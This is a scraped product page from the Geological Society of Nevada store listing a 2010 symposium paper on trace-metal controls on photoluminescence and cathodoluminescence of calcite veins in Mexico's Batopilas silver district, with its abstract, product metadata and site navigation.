<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Relation of trace-metal concentrations to luminescence of hydrothermal calcite veins, Batopilas Silver District, Chihuahua, Mexico	</span>
</h1>
<div class="inner">

<div class="post-meta">October 2, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2508" class="product type-product post-2508 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico.jpg"><img fetchpriority="high" decoding="async" width="600" height="777" src="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-600x777.jpg" class="wp-post-image" alt="" title="Relation of trace-metal concentrations to luminescence of hydrothermal calcite veins, Batopilas Silver District, Chihuahua, Mexico" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico.jpg" data-large_image="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico.jpg" data-large_image_width="1222" data-large_image_height="1582" srcset="https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico.jpg 1222w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>This project investigates the effect of trace-metal (Ag, Pb, Zn, Mn, Fe, and Ce)<br />
concentrations on the photoluminescence (PL) and cathodoluminescence (CL) properties<br />
of hydrothermal calcite veins from the historical Batopilas native silver mining<br />
district. The calcite veins studied exhibit PL colors ranging from red-violet to pink to<br />
orange in short wave ultraviolet light (254 nm). Red-violet exhibits the least intensePL<br />
and orange the strongest PL. Calcite veins exhibiting pink PL host Pb, Zn and Ag sulfides<br />
and native Ag.<br />
Trace-element analyses show that concentration of Mn increases from 1,000 to<br />
10,000 ppm and Ce from 10 to 100 ppm with PL color variation. The other trace-elements<br />
show variable patterns. These data lead to the conclusion that Mn and Ce are<br />
the main controls on PL color and intensity. CL emission spectra peaks in all samples<br />
are approximately 600 nm, but intensity varies from 500 counts to 1,800 counts and is<br />
perhaps related to Zn content.<br />
This study does not identify a PL or CL method for differentiating veins consistently<br />
or exclusively hosting silver. However, they do indicate that ore minerals, including<br />
silver, preferentially occur in veins of pink PL; that Mn and Ce are sensitizers<br />
affecting color and intensity of calcite CL; and that Zn concentration is proportional<br />
to CL intensity increase.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69712a8a48e42">Relation of trace-metal concentrations to luminescence of hydrothermal calcite veins, Batopilas Silver District, Chihuahua, Mexico quantity</label>
	<input
		type="number"
				id="quantity_69712a8a48e42"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2508" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2010-59</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-proceedings/" rel="tag">Symposium Proceedings</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-2">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/type-2/digital/" rel="tag">Digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author">
			<th class="woocommerce-product-attributes-item__label">Primary Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Stephanie Mills</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/2010/" rel="tag">2010</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/mexico/" rel="tag">Mexico</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_commodity">
			<th class="woocommerce-product-attributes-item__label">Commodity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/commodity/ag/" rel="tag">Ag</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_deposit-type">
			<th class="woocommerce-product-attributes-item__label">Deposit Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/deposit-type/hydrothermal/" rel="tag">hydrothermal</a>, <a href="https://www.gsnv.org/deposit-type/veins/" rel="tag">veins</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mining-district">
			<th class="woocommerce-product-attributes-item__label">Mining District</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/mining-district/batopilas-silver/" rel="tag">Batopilas Silver</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geochemical-method">
			<th class="woocommerce-product-attributes-item__label">Geochemical Method</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geochemical-method/trace-element-chemistry/" rel="tag">trace element chemistry</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2288 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/new-perspectives-on-the-geology-and-origin-of-the-northern-nevada-rift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="421" src="https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-300x421.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-300x421.png 300w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-214x300.png 214w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-768x1079.png 768w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-729x1024.png 729w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-600x843.png 600w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift.png 1384w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Perspectives on the Geology and Origin of the Northern Nevada Rift</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2288" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2288" data-product_sku="2000-08" aria-label="Add &ldquo;New Perspectives on the Geology and Origin of the Northern Nevada Rift&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2276 status-publish instock product_cat-symposium-proceedings product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Field Trips Compendium</h2>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2276" data-product_sku="1995-2 USB" aria-label="Read more about &ldquo;Geology &amp; Ore Deposits of the American Cordillera Field Trips Compendium&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="product type-product post-5144 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/middle-174-164-ma-through-late-164-145-ma-jurassic-deformational-magmatic-and-stratigraphic-events-in-nevada-inferred-relations-to-far-field-plate-movements-and-mantle-flow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-300x389.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-300x389.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-232x300.png 232w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-768x995.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-790x1024.png 790w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM-600x778.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.42.19-PM.png 1406w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Middle (174–164 Ma) through Late (164–145 Ma) Jurassic Deformational, Magmatic, and Stratigraphic Events in Nevada: Inferred Relations to Far-Field Plate Movements and Mantle Flow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=5144" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5144" data-product_sku="2022-2" aria-label="Add &ldquo;Middle (174–164 Ma) through Late (164–145 Ma) Jurassic Deformational, Magmatic, and Stratigraphic Events in Nevada: Inferred Relations to Far-Field Plate Movements and Mantle Flow&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2283 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/nature-and-origin-of-the-sudbury-structure-canada-and-the-ni-cu-pge-ores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="416" src="https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-300x416.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-300x416.png 300w, https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-216x300.png 216w, https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-768x1066.png 768w, https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-738x1024.png 738w, https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores-600x833.png 600w, https://www.gsnv.org/wp-content/uploads/Nature-and-Origin-of-the-Sudbury-Structure-Canada-and-the-Ni-Cu-PGE-Ores.png 1396w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nature and Origin of the Sudbury Structure (Canada) and the Ni-Cu-PGE Ores</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2283" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2283" data-product_sku="2000-03" aria-label="Add &ldquo;Nature and Origin of the Sudbury Structure (Canada) and the Ni-Cu-PGE Ores&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico\/#product","name":"Relation of trace-metal concentrations to luminescence of hydrothermal calcite veins, Batopilas Silver District, Chihuahua, Mexico","url":"https:\/\/www.gsnv.org\/shop\/relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico\/","description":"This project investigates the effect of trace-metal (Ag, Pb, Zn, Mn, Fe, and Ce)\r\nconcentrations on the photoluminescence (PL) and cathodoluminescence (CL) properties\r\nof hydrothermal calcite veins from the historical Batopilas native silver mining\r\ndistrict. The calcite veins studied exhibit PL colors ranging from red-violet to pink to\r\norange in short wave ultraviolet light (254 nm). Red-violet exhibits the least intensePL\r\nand orange the strongest PL. Calcite veins exhibiting pink PL host Pb, Zn and Ag sulfides\r\nand native Ag.\r\nTrace-element analyses show that concentration of Mn increases from 1,000 to\r\n10,000 ppm and Ce from 10 to 100 ppm with PL color variation. The other trace-elements\r\nshow variable patterns. These data lead to the conclusion that Mn and Ce are\r\nthe main controls on PL color and intensity. CL emission spectra peaks in all samples\r\nare approximately 600 nm, but intensity varies from 500 counts to 1,800 counts and is\r\nperhaps related to Zn content.\r\nThis study does not identify a PL or CL method for differentiating veins consistently\r\nor exclusively hosting silver. However, they do indicate that ore minerals, including\r\nsilver, preferentially occur in veins of pink PL; that Mn and Ce are sensitizers\r\naffecting color and intensity of calcite CL; and that Zn concentration is proportional\r\nto CL intensity 